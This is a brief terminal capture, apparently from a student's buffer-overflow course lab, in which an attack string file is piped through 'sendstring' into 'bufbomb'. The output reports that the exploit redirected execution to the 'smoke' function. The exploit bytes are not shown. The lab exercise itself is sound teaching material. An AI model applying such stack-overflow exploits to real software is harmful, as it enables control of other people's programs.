 yang@ubuntu:~/Desktop/buflab-handout$ cat attack1.txt| ./sendstring | ./bufbomb
-t yang
Team: yang
Cookie: 0x6d69e2cf
Type string:Smoke!: You called smoke()